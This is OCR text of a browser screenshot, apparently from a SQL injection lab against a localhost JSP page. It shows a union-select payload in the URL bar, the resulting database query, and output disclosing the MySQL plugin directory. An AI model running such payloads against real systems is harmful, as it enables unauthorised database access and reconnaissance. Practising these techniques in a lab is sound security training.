 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/S...1,2,3,@@plugin_dir
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,@@plugin_d
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,@@plugin_dir
Split URL
Execute
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,@@plugin_dir
2-3
D:\install\dev\mysql5.5\lib\plugin\